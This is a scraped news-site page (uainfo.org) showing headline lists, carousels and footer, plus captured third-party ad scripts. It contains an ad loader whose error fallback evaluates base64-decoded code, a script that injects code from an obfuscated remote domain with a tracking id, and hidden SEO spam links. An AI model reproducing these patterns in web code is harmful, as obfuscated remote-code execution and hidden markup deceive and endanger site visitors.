                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">873</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">708</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">624</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">607</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">529</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227701</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55508</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45675</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39287</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#aadfcbc3c4ccc584c5d8cdeacdc7cbc3c684c9c5c7"><span class="__cf_email__" data-cfemail="e99c8880878f86c7869b8ea98e84888085c78a8684">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTI1MDY2LXBvcG92LWV6ZGlsLXYtYXZzdHJpeXUtbmEtdnN0cmVjaHUtcy1iaXpuZXNtZW5vbS1wby1mYW1pbGlpLW1vcm96Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768818656049411
body_size: 439
content:
callback__utl_cb_share_1768818656049411([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F125066-popov-ezdil-v-avstriyu-na-vstrechu-s-biznesmenom-po-familii-moroz.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F125066-popov-ezdil-v-avstriyu-na-vstrechu-s-biznesmenom-po-familii-moroz.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.504060000310308
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
